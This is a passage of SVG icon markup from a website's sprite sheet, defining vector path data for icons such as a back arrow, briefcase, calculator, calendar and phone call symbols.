7.99997 22.4827C7.64731 23.1693 7.08637 23.436 6.31721 23.2827C5.81145 23.1448 5.48963 22.823 5.35169 22.3172C5.31491 19.9816 5.31491 17.6459 5.35169 15.3103C5.7048 14.4397 6.33928 14.1362 7.25514 14.4C7.61376 14.5379 7.86204 14.7862 7.99997 15.1448C8.08058 16.1525 8.10816 17.164 8.08273 18.1793C8.78182 18.1885 9.48069 18.1793 10.1793 18.1517C10.4075 17.5649 10.8121 17.1512 11.3931 16.9103C11.4666 13.6 11.4666 10.2896 11.3931 6.97929C10.8522 6.76026 10.466 6.38327 10.2345 5.84826C9.51743 5.82067 8.80019 5.81146 8.08273 5.82067C8.09194 6.7404 8.08273 7.65996 8.05514 8.57929C7.75136 9.37979 7.17205 9.70161 6.31721 9.54481C5.87572 9.4343 5.57227 9.16765 5.40687 8.74481C5.31581 6.35728 5.29742 3.96647 5.35169 1.5724C5.49974 1.0658 5.8216 0.734769 6.31721 0.579294Z"/>
</symbol><symbol id="back-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.3536 4.64645C12.5488 4.84171 12.5488 5.15829 12.3536 5.35355L6.20711 11.5H19C19.2761 11.5 19.5 11.7239 19.5 12C19.5 12.2761 19.2761 12.5 19 12.5H6.20711L12.3536 18.6464C12.5488 18.8417 12.5488 19.1583 12.3536 19.3536C12.1583 19.5488 11.8417 19.5488 11.6464 19.3536L4.64645 12.3536C4.45118 12.1583 4.45118 11.8417 4.64645 11.6464L11.6464 4.64645C11.8417 4.45118 12.1583 4.45118 12.3536 4.64645Z" stroke="none"/>
</symbol><symbol id="body-repair-new" viewBox="0 0 24 24">
<path d="M21.5575 8.47855L21.9049 8.11902L21.5575 8.47855ZM16.0316 20.8694L15.5347 20.8132L16.0316 20.8694ZM16.3033 3.40047L15.9558 3.76L16.3033 3.40047ZM13.8509 13.1133C13.5748 13.1133 13.3509 13.3372 13.3509 13.6133C13.3509 13.8895 13.5748 14.1133 13.8509 14.1133V13.1133ZM16.7081 14.1133C16.9842 14.1133 17.2081 13.8895 17.2081 13.6133C17.2081 13.3372 16.9842 13.1133 16.7081 13.1133V14.1133ZM3.42974 3.5H15.3161V2.5H3.42974V3.5ZM2.5 19.5524V4.44761H1.5V19.5524H2.5ZM15.8889 20.5H3.42974V21.5H15.8889V20.5ZM16.5284 20.9255C16.833 18.2303 19.0922 16.1454 21.823 16.1454V15.1454C18.5679 15.1454 15.8947 17.6279 15.5347 20.8132L16.5284 20.9255ZM15.9558 3.76L21.21 8.83807L21.9049 8.11902L16.6507 3.04095L15.9558 3.76ZM22.5 9.52568C22.5 8.99551 22.2858 8.48708 21.9049 8.11902L21.21 8.83807C21.3944 9.01633 21.5 9.26465 21.5 9.52568H22.5ZM15.8889 21.5C16.2297 21.5 16.493 21.2389 16.5284 20.9255L15.5347 20.8132C15.5535 20.6474 15.6947 20.5 15.8889 20.5V21.5ZM1.5 19.5524C1.5 20.6221 2.35813 21.5 3.42974 21.5V20.5C2.9221 20.5 2.5 20.0816 2.5 19.5524H1.5ZM21.823 16.1454C22.1922 16.1454 22.5 15.8469 22.5 15.4688H21.5C21.5 15.287 21.6476 15.1454 21.823 15.1454V16.1454ZM15.3161 3.5C15.5532 3.5 15.7824 3.59245 15.9558 3.76L16.6507 3.04095C16.2922 2.69439 15.8143 2.5 15.3161 2.5V3.5ZM3.42974 2.5C2.35814 2.5 1.5 3.37785 1.5 4.44761H2.5C2.5 3.91839 2.9221 3.5 3.42974 3.5V2.5ZM21.5 9.52568V15.4688H22.5V9.52568H21.5ZM13.8509 14.1133H16.7081V13.1133H13.8509V14.1133ZM2 10.6461H21.823V9.64607H2V10.6461Z" stroke="none"/>
</symbol><symbol id="briefcase-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.23223 3.23223C8.70107 2.76339 9.33696 2.5 10 2.5H14C14.663 2.5 15.2989 2.76339 15.7678 3.23223C16.2366 3.70107 16.5 4.33696 16.5 5V6.5H20C21.3807 6.5 22.5 7.61929 22.5 9V19C22.5 20.3807 21.3807 21.5 20 21.5H4C2.61929 21.5 1.5 20.3807 1.5 19V9C1.5 7.61929 2.61929 6.5 4 6.5H7.5V5C7.5 4.33696 7.76339 3.70107 8.23223 3.23223ZM4 7.5C3.17157 7.5 2.5 8.17157 2.5 9V11.5H10.5V11C10.5 10.7239 10.7239 10.5 11 10.5H13C13.2761 10.5 13.5 10.7239 13.5 11V11.5H21.5V9C21.5 8.17157 20.8284 7.5 20 7.5H4ZM15.5 6.5H8.5V5C8.5 4.60218 8.65804 4.22064 8.93934 3.93934C9.22064 3.65804 9.60217 3.5 10 3.5H14C14.3978 3.5 14.7794 3.65804 15.0607 3.93934C15.342 4.22064 15.5 4.60218 15.5 5V6.5ZM21.5 12.5H13.5V14C13.5 14.2761 13.2761 14.5 13 14.5H11C10.7239 14.5 10.5 14.2761 10.5 14V12.5H2.5V19C2.5 19.8284 3.17157 20.5 4 20.5H20C20.8284 20.5 21.5 19.8284 21.5 19V12.5ZM11.5 13.5H12.5V11.5H11.5V13.5Z" stroke="none"/>
</symbol><symbol id="briefcase" viewBox="0 0 24 24">
<path d="M20.75 6.08594H15.75V4.875C15.75 4.53646 15.6654 4.22396 15.4961 3.9375C15.3398 3.65104 15.112 3.42318 14.8125 3.25391C14.526 3.08464 14.2135 3 13.875 3H10.125C9.60417 3 9.16146 3.1888 8.79688 3.56641C8.43229 3.93099 8.25 4.36719 8.25 4.875V6.08594H3.25C2.91146 6.08594 2.61849 6.20964 2.37109 6.45703C2.1237 6.70443 2 6.9974 2 7.33594V20.4609C2 20.7995 2.1237 21.0924 2.37109 21.3398C2.61849 21.5872 2.91146 21.7109 3.25 21.7109H20.75C21.0885 21.7109 21.3815 21.5872 21.6289 21.3398C21.8763 21.0924 22 20.7995 22 20.4609V7.33594C22 7.11458 21.9414 6.91276 21.8242 6.73047C21.7201 6.53516 21.5703 6.37891 21.375 6.26172C21.1797 6.14453 20.9714 6.08594 20.75 6.08594ZM9.5 4.875C9.5 4.70573 9.55859 4.5625 9.67578 4.44531C9.80599 4.3151 9.95573 4.25 10.125 4.25H13.875C14.0573 4.25 14.207 4.3151 14.3242 4.44531C14.4414 4.5625 14.5 4.70573 14.5 4.875V6.08594H9.5V4.875ZM3.25 7.33594H20.75V11.7305H13.875V11.0859C13.875 10.8646 13.8164 10.6563 13.6992 10.4609C13.582 10.2656 13.4258 10.1159 13.2305 10.0117C13.0482 9.89453 12.8464 9.83594 12.625 9.83594H11.375C11.0234 9.83594 10.724 9.95964 10.4766 10.207C10.2422 10.4544 10.125 10.7474 10.125 11.0859V11.7305H3.25V7.33594ZM12.625 14.2305H11.375V11.0859H12.625V14.2305ZM3.25 20.4609V12.9805H10.125V14.2305C10.125 14.582 10.2422 14.8815 10.4766 15.1289C10.724 15.3633 11.0234 15.4805 11.375 15.4805H12.625C12.8464 15.4805 13.0482 15.4284 13.2305 15.3242C13.4258 15.207 13.582 15.0508 13.6992 14.8555C13.8164 14.6602 13.875 14.4518 13.875 14.2305V12.9805H20.75V20.4609H3.25Z"/>
</symbol><symbol id="calculator" viewBox="0 0 24 24">
<path d="M19 2H5C3.89543 2 3 2.89543 3 4V20C3 21.1046 3.89543 22 5 22H19C20.1046 22 21 21.1046 21 20V12V4C21 2.89543 20.1046 2 19 2Z" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
<path d="M7 15H7.01M10.33 15H10.34M13.66 15C13.6639 15 13.67 15 13.67 15M16.99 15H17M7 18H7.01M10.33 18H10.34M13.66 18H13.67M16.99 18H17" stroke-linecap="round" stroke-width="2" stroke-linejoin="round" fill="none"/>
<path d="M7 6V11H12H17V6H12H7Z" stroke-linecap="round" fill="none"/>
</symbol><symbol id="calendar-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 4.5C4.17157 4.5 3.5 5.17157 3.5 6V20C3.5 20.8284 4.17157 21.5 5 21.5H19C19.8284 21.5 20.5 20.8284 20.5 20V6C20.5 5.17157 19.8284 4.5 19 4.5H5ZM2.5 6C2.5 4.61929 3.61929 3.5 5 3.5H19C20.3807 3.5 21.5 4.61929 21.5 6V20C21.5 21.3807 20.3807 22.5 19 22.5H5C3.61929 22.5 2.5 21.3807 2.5 20V6Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 1.5C16.2761 1.5 16.5 1.72386 16.5 2V6C16.5 6.27614 16.2761 6.5 16 6.5C15.7239 6.5 15.5 6.27614 15.5 6V2C15.5 1.72386 15.7239 1.5 16 1.5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 1.5C8.27614 1.5 8.5 1.72386 8.5 2V6C8.5 6.27614 8.27614 6.5 8 6.5C7.72386 6.5 7.5 6.27614 7.5 6V2C7.5 1.72386 7.72386 1.5 8 1.5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 10C2.5 9.72386 2.72386 9.5 3 9.5H21C21.2761 9.5 21.5 9.72386 21.5 10C21.5 10.2761 21.2761 10.5 21 10.5H3C2.72386 10.5 2.5 10.2761 2.5 10Z" stroke="none"/>
</symbol><symbol id="calendar" viewBox="0 0 24 24">
<path d="M20.7363 3.875H15.7363V2.625C15.7363 2.45573 15.6712 2.3125 15.541 2.19531C15.4238 2.0651 15.2806 2 15.1113 2C14.9421 2 14.7923 2.0651 14.6621 2.19531C14.5449 2.3125 14.4863 2.45573 14.4863 2.625V3.875H9.48633V2.625C9.48633 2.45573 9.42122 2.3125 9.29102 2.19531C9.17383 2.0651 9.0306 2 8.86133 2C8.69206 2 8.54232 2.0651 8.41211 2.19531C8.29492 2.3125 8.23633 2.45573 8.23633 2.625V3.875H3.23633C2.88477 3.875 2.58529 3.9987 2.33789 4.24609C2.10352 4.48047 1.98633 4.77344 1.98633 5.125V20.75C1.98633 20.9714 2.03841 21.1797 2.14258 21.375C2.25977 21.5703 2.41602 21.7201 2.61133 21.8242C2.80664 21.9414 3.01497 22 3.23633 22H20.7363C21.0879 22 21.3809 21.8763 21.6152 21.6289C21.8626 21.3815 21.9863 21.0885 21.9863 20.75V5.125C21.9863 4.89062 21.9277 4.68229 21.8105 4.5C21.7064 4.30469 21.5566 4.15495 21.3613 4.05078C21.166 3.93359 20.9577 3.875 20.7363 3.875ZM20.7363 20.75H3.23633V5.125H8.23633V5.75C8.23633 5.91927 8.29492 6.06901 8.41211 6.19922C8.54232 6.31641 8.69206 6.375 8.86133 6.375C9.0306 6.375 9.17383 6.31641 9.29102 6.19922C9.42122 6.06901 9.48633 5.91927 9.48633 5.75V5.125H14.4863V5.75C14.4863 5.91927 14.5449 6.06901 14.6621 6.19922C14.7923 6.31641 14.9421 6.375 15.1113 6.375C15.2806 6.375 15.4238 6.31641 15.541 6.19922C15.6712 6.06901 15.7363 5.91927 15.7363 5.75V5.125H20.7363V20.75ZM16.3613 12H17.6113C17.7806 12 17.9238 11.9414 18.041 11.8242C18.1712 11.694 18.2363 11.5443 18.2363 11.375V10.125C18.2363 9.95573 18.1712 9.8125 18.041 9.69531C17.9238 9.5651 17.7806 9.5 17.6113 9.5H16.3613C16.1921 9.5 16.0423 9.5651 15.9121 9.69531C15.7949 9.8125 15.7363 9.95573 15.7363 10.125V11.375C15.7363 11.5443 15.7949 11.694 15.9121 11.8242C16.0423 11.9414 16.1921 12 16.3613 12ZM16.3613 17H17.6113C17.7806 17 17.9238 16.9414 18.041 16.8242C18.1712 16.694 18.2363 16.5443 18.2363 16.375V15.125C18.2363 14.9557 18.1712 14.8125 18.041 14.6953C17.9238 14.5651 17.7806 14.5 17.6113 14.5H16.3613C16.1921 14.5 16.0423 14.5651 15.9121 14.6953C15.7949 14.8125 15.7363 14.9557 15.7363 15.125V16.375C15.7363 16.5443 15.7949 16.694 15.9121 16.8242C16.0423 16.9414 16.1921 17 16.3613 17ZM12.6113 14.5H11.3613C11.1921 14.5 11.0423 14.5651 10.9121 14.6953C10.7949 14.8125 10.7363 14.9557 10.7363 15.125V16.375C10.7363 16.4401 10.7428 16.5052 10.7559 16.5703C10.7819 16.6354 10.8145 16.694 10.8535 16.7461C10.8926 16.7982 10.9382 16.8438 10.9902 16.8828C11.0423 16.9219 11.1009 16.9544 11.166 16.9805C11.2311 16.9935 11.2962 17 11.3613 17H12.6113C12.7806 17 12.9238 16.9414 13.041 16.8242C13.1712 16.694 13.2363 16.5443 13.2363 16.375V15.125C13.2363 15.0729 13.2298 15.0208 13.2168 14.9688C13.2038 14.9036 13.1842 14.8516 13.1582 14.8125C13.1322 14.7604 13.0996 14.7148 13.0605 14.6758C13.0215 14.6367 12.9759 14.6042 12.9238 14.5781C12.8848 14.5521 12.8327 14.5326 12.7676 14.5195C12.7155 14.5065 12.6634 14.5 12.6113 14.5ZM12.6113 9.5H11.3613C11.1921 9.5 11.0423 9.5651 10.9121 9.69531C10.7949 9.8125 10.7363 9.95573 10.7363 10.125V11.375C10.7363 11.5443 10.7949 11.694 10.9121 11.8242C11.0423 11.9414 11.1921 12 11.3613 12H12.6113C12.7806 12 12.9238 11.9414 13.041 11.8242C13.1712 11.694 13.2363 11.5443 13.2363 11.375V10.125C13.2363 10.0339 13.2168 9.95573 13.1777 9.89062C13.1517 9.8125 13.1061 9.7474 13.041 9.69531C12.9889 9.63021 12.9238 9.58464 12.8457 9.55859C12.7806 9.51953 12.7025 9.5 12.6113 9.5ZM7.61133 9.5H6.36133C6.19206 9.5 6.04232 9.5651 5.91211 9.69531C5.79492 9.8125 5.73633 9.95573 5.73633 10.125V11.375C5.73633 11.5443 5.79492 11.694 5.91211 11.8242C6.04232 11.9414 6.19206 12 6.36133 12H7.61133C7.7806 12 7.92383 11.9414 8.04102 11.8242C8.17122 11.694 8.23633 11.5443 8.23633 11.375V10.125C8.23633 10.0339 8.2168 9.95573 8.17773 9.89062C8.15169 9.8125 8.10612 9.7474 8.04102 9.69531C7.98893 9.63021 7.92383 9.58464 7.8457 9.55859C7.7806 9.51953 7.70247 9.5 7.61133 9.5ZM7.61133 14.5H6.36133C6.19206 14.5 6.04232 14.5651 5.91211 14.6953C5.79492 14.8125 5.73633 14.9557 5.73633 15.125V16.375C5.73633 16.5443 5.79492 16.694 5.91211 16.8242C6.04232 16.9414 6.19206 17 6.36133 17H7.61133C7.7806 17 7.92383 16.9414 8.04102 16.8242C8.17122 16.694 8.23633 16.5443 8.23633 16.375V15.125C8.23633 15.0729 8.22982 15.0208 8.2168 14.9688C8.20378 14.9036 8.18425 14.8516 8.1582 14.8125C8.13216 14.7604 8.09961 14.7148 8.06055 14.6758C8.02148 14.6367 7.97591 14.6042 7.92383 14.5781C7.88477 14.5521 7.83268 14.5326 7.76758 14.5195C7.7155 14.5065 7.66341 14.5 7.61133 14.5Z" fill="#C78E66"/>
</symbol><symbol id="call-header" viewBox="0 0 24 24">
<path d="M18.8887 2L22.8887 6L18.8887 10" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.8887 6H22.8887" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.8881 17.9201V20.9201C21.8892 21.1986 21.8322 21.4743 21.7206 21.7294C21.6091 21.9846 21.4454 22.2137 21.2402 22.402C21.035 22.5902 20.7927 22.7336 20.5289 22.8228C20.265 22.912 19.9855 22.9452 19.7081 22.9201C16.631 22.5857 13.6751 21.5342 11.0781 19.8501C8.66194 18.3148 6.61345 16.2663 5.07812 13.8501C3.38809 11.2413 2.33636 8.27109 2.00812 5.1801C1.98313 4.90356 2.01599 4.62486 2.10462 4.36172C2.19324 4.09859 2.33569 3.85679 2.52288 3.65172C2.71008 3.44665 2.93792 3.28281 3.19191 3.17062C3.44589 3.05843 3.72046 3.00036 3.99812 3.0001H6.99812C7.48342 2.99532 7.95391 3.16718 8.32188 3.48363C8.68985 3.80008 8.93019 4.23954 8.99812 4.7201C9.12474 5.68016 9.35957 6.62282 9.69812 7.5301C9.83266 7.88802 9.86178 8.27701 9.78202 8.65098C9.70227 9.02494 9.51698 9.36821 9.24812 9.6401L7.97812 10.9101C9.40167 13.4136 11.4746 15.4865 13.9781 16.9101L15.2481 15.6401C15.52 15.3712 15.8633 15.1859 16.2372 15.1062C16.6112 15.0264 17.0002 15.0556 17.3581 15.1901C18.2654 15.5286 19.2081 15.7635 20.1681 15.8901C20.6539 15.9586 21.0975 16.2033 21.4146 16.5776C21.7318 16.9519 21.9003 17.4297 21.8881 17.9201Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</symbol><symbol id="call-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.21949 3.30228C7.95525 3.07547 7.6174 2.95229 7.26891 2.95572L7.26419 2.95574H4.39206C4.19275 2.95596 3.99567 2.99758 3.81335 3.07796C3.63097 3.15837 3.46735 3.2758 3.33293 3.42278C3.19851 3.56976 3.09622 3.74307 3.03258 3.93167C2.96931 4.11916 2.94562 4.31768 2.96297 4.51474C3.26979 7.39258 4.25116 10.1579 5.82767 12.5869L5.82993 12.5904C7.26226 14.8402 9.1733 16.7477 11.4274 18.1773L11.4311 18.1797C13.8535 19.7476 16.6104 20.7269 19.4806 21.0389C19.6784 21.0562 19.8777 21.0323 20.0659 20.9688C20.2553 20.9049 20.4293 20.8021 20.5767 20.6672C20.7241 20.5322 20.8416 20.368 20.9217 20.1852C21.0018 20.0023 21.0428 19.8047 21.042 19.6051L21.042 19.6031V16.7362C21.042 16.7322 21.042 16.7283 21.0421 16.7243C21.0508 16.3728 20.9298 16.0304 20.7021 15.7621C20.4748 15.4943 20.157 15.3191 19.8089 15.2696C18.8547 15.1438 17.9178 14.9108 17.0161 14.5749L17.015 14.5745C16.7579 14.4781 16.4786 14.4572 16.2101 14.5144C15.9419 14.5715 15.6957 14.704 15.5006 14.8962C15.5003 14.8965 15.5001 14.8968 15.4998 14.8971L14.2857 16.1088C14.1333 16.2609 13.8979 16.2927 13.7106 16.1863C11.2387 14.7834 9.19193 12.7405 7.78634 10.2733C7.67982 10.0863 7.7116 9.85131 7.86399 9.69922L9.07806 8.48744C9.07835 8.48715 9.07864 8.48686 9.07893 8.48657C9.27153 8.29184 9.40427 8.04614 9.46146 7.7785C9.51873 7.51047 9.49782 7.23166 9.40121 6.97513L9.4008 6.97405C9.06431 6.07401 8.83083 5.13888 8.7048 4.1865C8.65564 3.84285 8.48321 3.52866 8.21949 3.30228ZM7.26197 2.00009C7.84191 1.995 8.40402 2.20024 8.84378 2.57772C9.28418 2.95575 9.57183 3.48071 9.65312 4.05476L9.65372 4.05915C9.7702 4.94068 9.9862 5.80623 10.2976 6.6393C10.4585 7.06675 10.4933 7.53126 10.3979 7.97783C10.3024 8.42456 10.0806 8.83461 9.75886 9.15939L9.75698 9.16129L8.80226 10.1142C10.0521 12.1881 11.7921 13.9249 13.87 15.1723L14.8247 14.2194L14.8266 14.2175C15.152 13.8964 15.5628 13.675 16.0104 13.5798C16.4577 13.4845 16.9229 13.5192 17.3511 13.6797C18.1858 13.9906 19.0531 14.2062 19.9365 14.3225L19.9407 14.3231C20.5221 14.4049 21.0531 14.6972 21.4326 15.1443C21.8108 15.5898 22.0124 16.1581 21.9994 16.7418V19.6021C22.0006 19.9345 21.9324 20.2635 21.799 20.568C21.6654 20.8728 21.4696 21.1465 21.224 21.3714C20.9783 21.5963 20.6884 21.7675 20.3726 21.8741C20.0569 21.9807 19.7223 22.0202 19.3903 21.9903C19.389 21.9902 19.3877 21.9901 19.3863 21.9899C19.3848 21.9898 19.3833 21.9896 19.3817 21.9894C16.3617 21.6619 13.4608 20.6321 10.9119 18.9826C8.54066 17.4783 6.53014 15.4715 5.02297 13.1047C3.36463 10.5491 2.33259 7.63953 2.01045 4.61169C2.01018 4.6092 2.00994 4.60672 2.00971 4.60423C1.97981 4.2739 2.01914 3.94097 2.12521 3.62663C2.23128 3.3123 2.40176 3.02346 2.6258 2.77849C2.84983 2.53353 3.12252 2.33781 3.4265 2.20379C3.73047 2.06978 4.05907 2.00041 4.39138 2.00009L7.26197 2.00009Z" stroke="none"/>
</symbol><symbol id="call" viewBox="0 0 20 20">
<path d="M19.4912 15.0508C19.4393 14.9988 19.277 14.882 19.0044 14.7003C18.7318 14.5186 18.4138 14.3109 18.0504 14.0772C17.6869 13.8306 17.3235 13.5905 16.96 13.3568C16.5966 13.1102 16.2721 12.896 15.9865 12.7143C15.7009 12.5196 15.5192 12.4028 15.4413 12.3638C15.3894 12.3249 15.3245 12.2924 15.2466 12.2665C15.1817 12.2405 15.1103 12.221 15.0324 12.2081C14.9675 12.1951 14.8961 12.1886 14.8183 12.1886C14.7663 12.1886 14.7209 12.1951 14.682 12.2081C14.643 12.2081 14.5976 12.2145 14.5457 12.2275C14.5067 12.2275 14.4613 12.234 14.4094 12.247C14.3575 12.26 14.3055 12.273 14.2536 12.2859C14.2147 12.2989 14.1692 12.3184 14.1173 12.3443C14.0784 12.3573 14.0329 12.3768 13.981 12.4028C13.9291 12.4157 13.8837 12.4352 13.8447 12.4612C13.5981 12.591 13.0075 12.922 12.0729 13.4542C11.2811 12.896 10.2946 12.0263 9.11338 10.8451C7.94514 9.67688 7.08195 8.69686 6.52379 7.90505C7.05599 6.95749 7.38699 6.36688 7.51679 6.13323C7.85428 5.48421 7.88673 4.94553 7.61414 4.51717C7.47136 4.29651 7.01055 3.60206 6.23173 2.43382C5.46589 1.26559 5.03104 0.610078 4.9272 0.467294C4.70654 0.155765 4.36905 0 3.91473 0C3.79791 0 3.68108 0.0129804 3.56426 0.0389412C3.46042 0.0649019 3.35008 0.103843 3.23326 0.155765C3.12942 0.194706 3.02558 0.246627 2.92173 0.311529C2.85683 0.363451 2.7465 0.447823 2.59073 0.564647C2.44795 0.68147 2.20781 0.882666 1.87032 1.16823C1.54581 1.44082 1.25375 1.71341 0.994145 1.986C0.734537 2.24561 0.50089 2.53767 0.293204 2.86217C0.0855178 3.1737 -0.0118351 3.44629 0.00114533 3.67994C0.0141257 4.22512 0.111479 4.80274 0.293204 5.41282C0.474929 6.00992 0.721557 6.60702 1.03309 7.20411C1.34462 7.80121 1.6886 8.39182 2.06503 8.97594C2.45444 9.56005 2.88928 10.1442 3.36956 10.7283C3.84983 11.3124 4.31063 11.8511 4.75197 12.3443C5.1933 12.8246 5.66059 13.3114 6.15385 13.8046C6.91969 14.5705 7.68553 15.2844 8.45138 15.9464C9.21722 16.5954 10.048 17.238 10.9436 17.874C11.8522 18.497 12.7674 18.9968 13.689 19.3732C14.6235 19.7497 15.4997 19.9509 16.3175 19.9768H16.337C16.5576 19.9768 16.8237 19.873 17.1353 19.6653C17.4468 19.4576 17.7324 19.2175 17.992 18.9449C18.2645 18.6853 18.5371 18.3997 18.8097 18.0882C19.0953 17.7637 19.2965 17.5235 19.4133 17.3678C19.5301 17.212 19.608 17.1081 19.647 17.0562C20.0494 16.4851 20.1078 15.9399 19.8222 15.4207C19.7313 15.2649 19.621 15.1416 19.4912 15.0508ZM18.6345 16.3163C18.2451 16.8615 17.8102 17.3807 17.33 17.874C16.8497 18.3543 16.4992 18.6398 16.2785 18.7307C15.1103 18.6658 13.7279 18.1401 12.1313 17.1536C10.5477 16.1541 8.84728 14.7457 7.03002 12.9285C5.22575 11.1112 3.82387 9.41078 2.82438 7.82717C1.82489 6.23058 1.29918 4.85466 1.24726 3.69941C1.32514 3.47874 1.60422 3.12827 2.0845 2.648C2.57775 2.16772 3.09697 1.73288 3.64214 1.34347C3.6681 1.31751 3.69407 1.29804 3.72003 1.28506C3.74599 1.27208 3.77195 1.26559 3.79791 1.26559C3.83685 1.25261 3.87579 1.24612 3.91473 1.24612C3.92771 1.24612 3.94069 1.25261 3.95367 1.26559C4.7325 2.3819 5.5892 3.67345 6.52379 5.14023C6.52379 5.24408 6.48485 5.38037 6.40697 5.54911C6.38101 5.58806 6.34855 5.64647 6.30961 5.72435C6.27067 5.80223 6.21875 5.89309 6.15385 5.99694C6.10193 6.10078 6.03702 6.2176 5.95914 6.34741C5.88126 6.47721 5.79689 6.62 5.70603 6.77576C5.62814 6.93153 5.53728 7.10027 5.43344 7.282L5.04403 7.96347L5.49185 8.606C6.10193 9.47568 7.01704 10.5206 8.2372 11.7408C9.45736 12.9609 10.4958 13.8695 11.3525 14.4666L11.995 14.9339L12.696 14.5445C13.0724 14.3239 13.4229 14.1227 13.7474 13.9409C14.0719 13.7462 14.299 13.6229 14.4288 13.571C14.5716 13.4801 14.7014 13.4347 14.8183 13.4347H14.8377C15.8891 14.0967 17.1872 14.9599 18.7318 16.0243C18.7448 16.1151 18.7124 16.2125 18.6345 16.3163ZM12.5597 7.35988C12.6505 7.43776 12.7544 7.4767 12.8712 7.4767H13.1243L17.5831 7.49617C17.661 7.49617 17.7324 7.4767 17.7973 7.43776C17.8751 7.38584 17.9335 7.32743 17.9725 7.26253C18.0244 7.18464 18.0504 7.10676 18.0504 7.02888V6.69788C18.0374 6.55509 17.979 6.44476 17.8751 6.36688C17.7713 6.27602 17.6545 6.23058 17.5247 6.23058H14.5846L19.6859 1.12929C19.8027 1.01247 19.8611 0.869686 19.8611 0.700941C19.8611 0.532196 19.7962 0.389412 19.6664 0.272588C19.5496 0.142784 19.4068 0.0778823 19.2381 0.0778823C19.0693 0.0778823 18.9201 0.136294 18.7903 0.253118L13.689 5.37388L13.7084 2.35594C13.7084 2.22614 13.663 2.1158 13.5721 2.02494C13.4813 1.93408 13.3774 1.88865 13.2606 1.88865H12.9296C12.8517 1.88865 12.7738 1.90812 12.696 1.94706C12.6311 1.97302 12.5726 2.01845 12.5207 2.08335C12.4818 2.13527 12.4623 2.20667 12.4623 2.29753V6.79523C12.4753 6.79523 12.4818 6.79523 12.4818 6.79523L12.4428 7.02888C12.4558 7.17166 12.4948 7.282 12.5597 7.35988Z" fill="white"/>
</symbol><symbol id="callback-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.343 2.14009C18.4335 2.05134 18.5553 2.00161 18.6822 2.00161C18.809 2.00161 18.9308 2.05134 19.0213 2.14009L22.8589 5.97071C22.9036 6.01508 22.939 6.06783 22.9632 6.12593C22.9874 6.18403 22.9999 6.24633 22.9999 6.30925C22.9999 6.37218 22.9874 6.43448 22.9632 6.49258C22.939 6.55068 22.9036 6.60343 22.8589 6.64779L19.0181 10.4784C18.9741 10.5253 18.9211 10.5629 18.8623 10.5889C18.8035 10.615 18.74 10.6289 18.6757 10.63C18.6113 10.6311 18.5474 10.6192 18.4878 10.5951C18.4281 10.571 18.3739 10.5352 18.3284 10.4898C18.2829 10.4443 18.247 10.3903 18.2229 10.3307C18.1988 10.2712 18.1869 10.2074 18.1879 10.1431C18.189 10.0789 18.203 10.0156 18.2291 9.95684C18.2552 9.89812 18.2928 9.84524 18.3398 9.80134L21.3587 6.78869H14.8418C14.7145 6.78869 14.5925 6.73822 14.5025 6.64838C14.4125 6.55855 14.3619 6.4367 14.3619 6.30966C14.3619 6.18261 14.4125 6.06077 14.5025 5.97093C14.5925 5.8811 14.7145 5.83063 14.8418 5.83063H21.3587L18.343 2.81717C18.2541 2.72684 18.2043 2.60527 18.2043 2.47863C18.2043 2.35199 18.2541 2.23042 18.343 2.14009Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.21949 3.30228C7.95525 3.07547 7.6174 2.95229 7.26891 2.95572L7.26419 2.95574H4.39206C4.19275 2.95596 3.99567 2.99758 3.81335 3.07796C3.63097 3.15837 3.46735 3.2758 3.33293 3.42278C3.19851 3.56976 3.09622 3.74307 3.03258 3.93167C2.96931 4.11916 2.94562 4.31768 2.96297 4.51474C3.26979 7.39258 4.25116 10.1579 5.82767 12.5869L5.82993 12.5904C7.26226 14.8402 9.1733 16.7477 11.4274 18.1773L11.4311 18.1797C13.8535 19.7476 16.6104 20.7269 19.4806 21.0389C19.6784 21.0562 19.8777 21.0323 20.0659 20.9688C20.2553 20.9049 20.4293 20.8021 20.5767 20.6672C20.7241 20.5322 20.8416 20.368 20.9217 20.1852C21.0018 20.0023 21.0428 19.8047 21.042 19.6051L21.042 19.6031V16.7362C21.042 16.7322 21.042 16.7283 21.0421 16.7243C21.0508 16.3728 20.9298 16.0304 20.7021 15.7621C20.4748 15.4943 20.157 15.3191 19.8089 15.2696C18.8547 15.1438 17.9178 14.9108 17.0161 14.5749L17.015 14.5745C16.7579 14.4781 16.4786 14.4572 16.2101 14.5144C15.9419 14.5715 15.6957 14.704 15.5006 14.8962L15.4998 14.8971L14.2857 16.1088C14.1333 16.2609 13.8979 16.2927 13.7106 16.1863C11.2387 14.7834 9.19193 12.7405 7.78634 10.2733C7.67982 10.0863 7.7116 9.85131 7.86399 9.69922L9.07806 8.48744L9.07893 8.48657C9.27153 8.29184 9.40427 8.04614 9.46146 7.7785C9.51873 7.51047 9.49782 7.23166 9.40121 6.97513L9.4008 6.97405C9.06431 6.07401 8.83083 5.13888 8.7048 4.1865C8.65564 3.84285 8.48321 3.52866 8.21949 3.30228ZM7.26197 2.00009C7.84191 1.995 8.40402 2.20024 8.84378 2.57772C9.28418 2.95575 9.57183 3.48071 9.65312 4.05476L9.65372 4.05915C9.7702 4.94068 9.9862 5.80623 10.2976 6.6393C10.4585 7.06675 10.4933 7.53126 10.3979 7.97783C10.3024 8.42456 10.0806 8.83461 9.75886 9.15939L9.75698 9.16129L8.80226 10.1142C10.0521 12.1881 11.7921 13.9249 13.87 15.1723L14.8247 14.2194L14.8266 14.2175C15.152 13.8964 15.5628 13.675 16.0104 13.5798C16.4577 13.4845 16.9229 13.5192 17.3511 13.6797C18.1858 13.9906 19.0531 14.2062 19.9365 14.3225L19.9407 14.3231C20.5221 14.4049 21.0531 14.6972 21.4326 